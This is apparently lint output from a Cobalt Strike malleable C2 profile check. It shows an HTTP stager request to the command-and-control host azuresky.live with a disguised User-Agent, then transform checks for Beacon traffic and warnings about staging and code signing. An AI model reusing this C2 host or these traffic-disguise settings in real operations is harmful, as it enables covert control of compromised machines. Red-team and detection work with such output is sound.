 cncncnfjgfgmemgpfhcncncncicogegbhegbfpgkgjhehegfhcdkhfhacohegpcodedacogchjhegfhdcogpggcohcgbgogegpgncogegbhegbcocococj
http-stager
GET /rpc/14491485 HTTP/1.1
Host: azuresky.live
Accept: */*
User-Agent: Innocent
HTTP/1.1 200 OK
Server: nginx
[+] POST 3x check passed
[+] .http-get.server.output size is good
[+] .http-get.client size is good
[+] .http-post.client size is good
[+] .http-get.client.metadata transform+mangle+recover passed (1 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (100 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (128 byte[s])
[+] .http-get.client.metadata transform+mangle+recover passed (256 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (0 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (48248 byte[s])
[+] .http-get.server.output transform+mangle+recover passed (1048576 byte[s])
[+] .http-post.client.id transform+mangle+recover passed (4 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (0 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (1 byte[s])
[+] .http-post.client.output chunks results
[+] .http-post.client.output transform+mangle+recover passed (33 byte[s])
[+] .http-post.client.output transform+mangle+recover passed (128 byte[s])
[+] Beacon profile specifies an HTTP Cookie header. Will tell WinINet to allow this.
[!] .host_stage is FALSE. This will break staging over HTTP, HTTPS, and DNS!
[!] .code-signer.keystore is missing. Will not sign executables and DLLs
[+] Found SSL certificate keystore